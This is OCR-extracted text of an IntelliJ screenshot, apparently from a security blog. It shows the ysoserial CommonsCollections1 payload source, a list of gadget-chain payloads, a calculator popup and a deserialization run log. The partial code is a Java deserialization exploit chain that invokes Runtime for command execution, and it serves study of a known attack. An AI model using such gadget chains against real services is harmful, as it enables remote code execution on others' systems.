 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help ysoserial [D:\code\JavaCode\ysoserial] - ...\src\main\java\ysoserial\payloads\CommonsCollections1.java - IntelliJ IDEA
ysoserial src main java ysoserial payloads CommonsCollections1 CommonsCollections1 Git:
Project CommonsCollections1.java URLDNS.java Spring2.java Reflections.java CommonsBeanutils1.java Gadgets.java PayloadRunner.java
CommonsCollections1 Match Case Words Regex ? 2 matches
1: Project
7: Structure
2: Favorites
Click1
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
DynamicDependencies
FileUpload1
Groovy1
Hibernate1
Hibernate2
JavassistWeld1
JBossInterceptors1
Jdk7u21
JRMPClient
JRMPListener
JSON1
Jython1
MozillaRhino1
42 */
43 /rawtypes, unchecked/
44 @PayloadTest ( precondition = "isApplicableJavaVersion")
45 @Dependencies({"commons-collections:commons-collections:3.1"})
46 @Authors({ Authors.FROHOFF })
47 public class CommonsCollections1 extends PayloadRunner implements ObjectPayload<InvocationHandler> {
48
49 public InvocationHandler getObject(final String command) throws Exception {
50 final String[] execArgs = new String[] { command };
51 // inert chain for setup
52 final Transformer transformerChain = new ChainedTransformer(
53 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
54 // real chain for after setup
55 final Transformer[] transformers = new Transformer[] {
56 new ConstantTransformer(Runtime.class),
57 new InvokerTransformer( methodName: "getMethod", new Class[] {
58 String.class, Class[].class }, new Object[] {
59 "getRuntime", new Class[0] }),
60 new InvokerTransformer( methodName: "invoke", new Class[] {
CommonsCollections1
Maven
JSF
Ant
Database
CDI
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Run: CommonsCollections1
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:1798)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1350)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:370)
at ysoserial.Deserializer.deserialize(Deserializer.java:27)
at ysoserial.Deserializer.deserialize(Deserializer.java:22)
at ysoserial.payloads.util.PayloadRunner.run(PayloadRunner.java:38)
at ysoserial.payloads.CommonsCollections1.main(CommonsCollections1.java:81)
Process finished with exit code 0
AaronLuo's Blog from byAaronluo.github.io
4: Run 5: Debug 6: TODO Spring Terminal Java Enterprise 9: Version Control 1 Event Log
All files are up-to-date (moments ago) 48:1 LF UTF-8 EditorConfig Git: master